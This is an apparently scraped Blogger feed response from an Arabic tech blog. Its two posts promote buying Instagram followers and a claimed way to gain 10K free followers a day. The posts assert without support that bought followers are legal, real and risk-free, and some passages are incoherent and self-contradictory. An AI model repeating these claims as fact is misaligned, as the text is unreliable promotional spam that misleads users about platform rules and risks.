large;\"\u003Eهل شراء متابعين انستجرام قانوني ؟!\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9im2Rl8l8mIkCo24qmx_oJ4MeFMQfevgT_6yuNXqhQUst1hHSBeLlVpGGwoEP14LpuHrNlXoECgYBqWM-SlyiPeJ4P523T6brF2M-W2gmW6DZKrTN-fHdzc12KLO68iBcJu5tWE1v3oZtWUwgsbgVXlgZG9hrTVFN0fjdBG3INW14ot0eJZlLUutVmg\/s853\/cyber-3328371__480.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"هل شراء متابعين انستجرام قانوني ؟!\" border=\"0\" data-original-height=\"480\" data-original-width=\"853\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9im2Rl8l8mIkCo24qmx_oJ4MeFMQfevgT_6yuNXqhQUst1hHSBeLlVpGGwoEP14LpuHrNlXoECgYBqWM-SlyiPeJ4P523T6brF2M-W2gmW6DZKrTN-fHdzc12KLO68iBcJu5tWE1v3oZtWUwgsbgVXlgZG9hrTVFN0fjdBG3INW14ot0eJZlLUutVmg\/w640-h360\/cyber-3328371__480.png\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eنعم\u003C\/span\u003E أمرًا قانونيًا؛ لأن\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Eشراء متابعين انستجرام ليس أمرًا ضارًا مثل : الروبوتات أو الحسابات المزيفة أو المستخدمين المدرجين في القائمة السوداء. المواقع الثلاثة المذكورة أعلاه هم خبراء في كل خوارزميات \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E، وهذا للتأكد من أن المتابعين الذين تشتريهم هم \u003Cb\u003Eأشخاص حقيقيون\u003C\/b\u003E يتفاعلون بنشاط مع محتواك، وذلك حتى لا يتم حظرك بسبب انتهاك شروط وأحكام \u003Cspan style=\"color: red;\"\u003Eانستجرام\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن أن يساعد \u003Cb\u003Eشراء المتابعين\u003C\/b\u003E في تعزيز حسابك وبدء نموه، ولكن فقط تذكر أن لا تشتري متابعين أكثر مما يمكنك اكتسابه بنفسك، وركز دائمًا على الجودة والكمية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Caside class=\"sidebar-container container sidebar-invisible\" role=\"complementary\"\u003E\u003Cdiv class=\"sidebar_bottom section\" id=\"sidebar_bottom\" name=\"الشريط الجانبي (الجزء السفلي)\"\u003E\u003Cdiv class=\"widget ReportAbuse\" data-version=\"2\" id=\"ReportAbuse1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5146097807478189405\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Top-3-sites-to-buy-Instagram-followers.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5146097807478189405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5146097807478189405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Top-3-sites-to-buy-Instagram-followers.html","title":"افضل 3 مواقع للحصول على متابعين انستجرام"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AG0dT-9O0Ifg5U75PZ34MJDUQrk05vDZcXcpyOlft657v94CQfEa82qzvkI9Gx0t89uNu-R8uGOsTsKli-PnnazHfkxdGtLax_wHVirE6VAzASsWsa9McE4gMVOm2C17_BvUh8gHJFJC9y3JZ_A97LozPXbWJb5fs_408rZ2Ef3c9hr7sgWWd4Xu\/s72-w640-h426-c\/%D8%A7%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%B1%D8%A7%D8%A1%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D8%AC%D8%B1%D8%A7%D9%85%20%D8%AD%D9%82%D9%8A%D9%82%D9%8A%D9%8A%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5952982805884579556"},"published":{"$t":"2022-08-18T04:07:00.001-07:00"},"updated":{"$t":"2022-08-18T04:07:09.041-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"}],"title":{"type":"text","$t":"زيادة متابعين انستقرام مجانا 10K يوميا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة متابعين انستقرام مجانا,زيادة متابعين انستقرام,برنامج زيادة متابعين انستقرام,موقع زيادة متابعين انستقرام,زيادة متابعين انستقرام حقيقيين,زيادة متابعين انستقرام للايفون,زيادة متابعين الانستقرام,زيادة متابعين انستقرام 2021,زيادة متابعين انستقرام 2022,زيادة متابعين,متابعين انستقرام,طريقة زيادة متابعين انستقرام,متابعين انستقرام مجانا,زيادة متابعين الانستا,زيادة متابعين انستا,رشق متابعين انستقرام,زيادة متابعين انستقرام بدون نقصان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-3b4176ec-7fff-2bbf-62e4-5000b0089d34\"\u003E\u003Ch1 style=\"background-color: white; line-height: 1.44; margin-bottom: 0pt; margin-top: 8pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eزيادة متابعين انستقرام مجانا 10K يوميا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eزيادة متابعين انستقرام مجانا ويشرح موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/itechmobik.com\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eitechmobik \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالمثير من المقالات سوف تجدون روابطها حيث انه ليست هناك حاجة لإنفاق أموالك التي كسبتها بشق الأنفس على متابعي Instagram. عندما تزيد متابعيك بطريقة آمنة وخصوصية وموثوقة من خلال خوارزمية ، فإنك تحصل على المزيد من حركة المرور إلى حسابك وتستخدمه بشكل أكثر كفاءة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhgLjNMWgYWxqWpdBWdq7VLEXTTfMie3S_Dbgx7CzRrfsr-IxsyIqybf89fVBC1CjpfIhU81vrZcndiOTMiYVyYkhrud74viEjWyg8bJl9fodpsawhVN2Qxft1kXqWR0PUrY9354e1_AuUg6zclNn-Oy5eSNckeH6NFuCE_QgqX9k9fq7GMyP-Mc\/s300\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%2010K%20%D9%8A%D9%88%D9%85%D9%8A%D8%A7.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"زيادة متابعين انستقرام مجانا 10K يوميا\" border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhgLjNMWgYWxqWpdBWdq7VLEXTTfMie3S_Dbgx7CzRrfsr-IxsyIqybf89fVBC1CjpfIhU81vrZcndiOTMiYVyYkhrud74viEjWyg8bJl9fodpsawhVN2Qxft1kXqWR0PUrY9354e1_AuUg6zclNn-Oy5eSNckeH6NFuCE_QgqX9k9fq7GMyP-Mc\/w640-h358\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%2010K%20%D9%8A%D9%88%D9%85%D9%8A%D8%A7.png\" title=\"زيادة متابعين انستقرام مجانا 10K يوميا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eزيادة متابعين انستقرام مجانا 10K يوميا\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكل شركة تحتاج إلى دليل اجتماعي. إذا زادت إحدى الشركات من متابعتها على Instagram بدون متابعي instagram ذوي الجودة ، فقد يكون من الصعب إقناع الناس بذلك ، فيمكنهم تقديم منتجات أو خدمات عالية الجودة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع وضع ذلك في الاعتبار ، يجب أن تركز كل استراتيجية تسويق رقمي على جذب متابعين ذوي جودة عالية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eزيادة متابعين انستقرام مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهذه المقالة تعلمك كيفية \u003C\/span\u003E\u003Ca href=\"https:\/\/itechmobik.com\/2021\/05\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9-%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86-%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85-%D9%85%D8%AC%D8%A7%D9%86%D8%A7-2.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eزيادة متابعين انستقرام مجان\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eا\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E من خلال الحيل والاستراتيجيات\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقد تكون الخطوة الأولى لمزيد من الاستخدامات هي إنشاء صورة أصلية. ليست هناك حاجة للتسجيل في أي تطبيق أو موقع ويب آخر من أجل تحميله. إلى جانب تحميل الصور ومقاطع الفيديو ، من المفترض أن تذكر اسم المتجر ، وشكر المستخدمين من خلال تقديم بعض السلع المعروضة وإرسال رسائل مصممة مسبقًا مع شعارك على instagram. من الأفضل بهذه الطريقة لأن هذا سيساعدك على زيادة متابعيك بشكل طبيعي وآمن.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق زيادة متابعين انستقرام مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا يوجد حد إذا كنت تريد متابعين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتسمى هذه العملية كسب المتابعين أو متابعي ملف تعريف Instagram المزيفين ، وغالبًا ما يتم ذلك باستخدام البرامج التي تعد ببناء متابعين على Twitter أو Facebook بشكل سحري.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاحذر! قد تشتري أيضًا 30 ألف مطور تطبيقات !!!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من الطرق المجانية للقيام بذلك ولن نذكرها جميعًا ولكن هناك شيئان يجب مراعاتها قبل أن تضغط على زر الشراء. 1) إذا كان البرنامج يضمن لعدد معين من المتابعين توخي الحذر ، فقد يقومون بالفعل بتطوير التطبيقات بأنفسهم والتي بدورها تنشئ ملفات تعريف مزيفة تتبع صفحتك ؛ و 2) عند الحصول على تطبيق جديد يتبع ، يجب الانتباه إلى نسبة الملفات الشخصية الحقيقية إلى الملفات الشخصية الزائفة على Facebook - 50٪ زائفة ، 90٪ احتيال ؛ 10٪ ، عدد قليل جدًا إلى آخره\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من الأشياء على وسائل التواصل الاجتماعي قد لا تكون صحيحة بنسبة 100٪ ، لكن هذه الطريقة خالية من المخاطر. ثانيًا ، لا يتعين عليك شراء متابعين قد يكونون متعبين ومكلفين. هذه طريقة سهلة للحصول على المزيد من متابعي instagram مجانًا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تتطلب هذه الطريقة الكثير من الجهد من جانبك ويمكن أن تستغرق بضع دقائق فقط من وقتك ، لذلك يجب أن تكون جديرة بالمحاولة على الأقل من أجل تعزيز حسابك على instagram!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع Instagram ، لم يكن الأمر أسهل من أي وقت مضى. هذا لا يعني أنه سهل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا أحد يضطر إلى تخصيص ألف دولار حتى يتمكن من زيادة متابعيه على Instagram. ولكن قد يبدو أن قدرتك على اكتساب متابعين تنتقل من متغير للغاية إلى عشوائي تمامًا دون أي شيء بينهما.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eوألي هنا انتهي شرحنا عن \u003C\/span\u003E\u003Ca href=\"https:\/\/itechmobik.com\/2021\/08\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9-%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86-%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85-%D9%85%D8%AC%D8%A7%D9%86%D8%A7-%D8%AD%D9%82%D9%8A%D9%82%D9%8A.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eزيادة متابعين انستقرام 10K مجانا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E واتمني ان يكون المقال قد نال علي اعجابكم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5952982805884579556\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Increasing-Instagram-followers-for-free-10k-per-day.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5952982805884579556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5952982805884579556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Increasing-Instagram-followers-for-free-10k-per-day.html","title":"زيادة متابعين انستقرام مجانا 10K يوميا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhgLjNMWgYWxqWpdBWdq7VLEXTTfMie3S_Dbgx7CzRrfsr-IxsyIqybf89fVBC1CjpfIhU81vrZcndiOTMiYVyYkhrud74viEjWyg8bJl9fodpsawhVN2Qxft1kXqWR0PUrY9354e1_AuUg6zclNn-Oy5eSNckeH6NFuCE_QgqX9k9fq7GMyP-Mc\/s72-w640-h358-c\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%2010K%20%D9%8A%D9%88%D9%85%D9%8A%D8%A7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script&max-results=8&callback=jQuery32106936243809803657_1768756846312&_=1768756846313
body_size: 25393
content:
// API callback
jQuery32106936243809803657_1768756846312({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play 